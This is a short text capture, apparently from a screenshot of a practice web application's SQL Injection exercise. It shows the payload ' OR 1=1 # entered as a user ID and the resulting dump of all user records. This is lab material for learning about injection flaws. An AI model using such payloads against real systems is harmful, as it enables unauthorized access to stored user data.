 Vulnerability: SQL Injection
User ID: 'or 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown